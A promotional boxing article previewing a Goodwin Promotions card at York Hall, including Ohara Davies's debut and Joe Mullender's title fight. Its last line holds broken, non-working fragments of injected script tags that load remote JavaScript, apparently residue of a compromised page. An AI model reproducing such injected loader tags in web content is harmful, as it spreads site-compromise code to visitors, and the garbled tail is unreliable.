Once in a while boxing unleashes a future super star and on 19th April one will be revealed at York Hall Bethnal Green.
The highly regarded and undefeated in any boxing match Ohara Davies makes his professional debut when he take on Ivans Levicus as part of Goodwin Promotions "Return of Smokin Joe" card.
Davies won every fight as an amateur (18 in total) boxing out of Repton and after winning the Novices and the Haringey Box Cup twice whilst representing London and Ghana, Davies found that no-one would box him. 2013 saw the heavy punching prospect only get two outings.
Disillusioned by the fact he was training for nothing Davies turned professional under the tutelage of trainer Tunde started to launch a plan that would take him to the top of his chosen profession.
A spell at Floyd Mayweathers's gym was followed by a return to the UK and the process began. This Saturday those fortunate enough to be at York Hall are going to witness something very big.
The Davies fight is part of an exciting bill featuring two title fights Joe Mullender v Diego Burton for the British Masters Super-Middleweight title and the "Ukrainian Stinger" and former WBO European Champion Dmytro Nikulin (27-1) taking on former Southern Area Champ Ryan Toms for the International Masters Light-Middleweight strap.
Former English Champion Ashley Sexton makes his long awaited comeback since signing with the Goodwin's who will keep him active.
Leading Heavyweight prospect AJ Carter (6-0) , Light-Welterweight Rakeem Noble (3-0), Light Heavyweight debutants Brenny Osborne and Aston Mount finish off the card. After a five month break 27 year old "Smokin" Joe Mullender returns to the ring this Saturday determined to prove he is back on the way up when he takes on Diego Burton for the British Masters Super-Middleweight title.
After racing to five straight wins including a victory in a contender for fight of the year against Gary Boulden, Joe lost his undefeated record in November when dropping a close 96-95 decision against Michael Obin from Sweden.
In hindsight it was a fight Mullender should have pulled out of "I was weight drained trying to get down to the Light-Middleweight limit and was really ill trying to do it. I did contemplate what my future held after the fight but after a switch to Jamie Williams decided I would fight at Super-Middleweight and then drop to Midleweight for Area/English/British titles."
Mullender continued "I have had the perfect training camp and if Diego beats me I will not have any excuses but….. he wont".
Here Joe talks about his upcoming title fight:
The Mullender Burton is co feature alongside the International Masters Light-Middleweight clash between former WBO European Champion Dmytro Nikulin from Ukraine (28-1) against former Southern Area Champion Ryan Toms which should be a barnstormer.
It promises to be another action packed and exciting Goodwin Promotions show.
Limited tickets are available from any of the boxers or from www.goodwinpromotions.co.uk# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>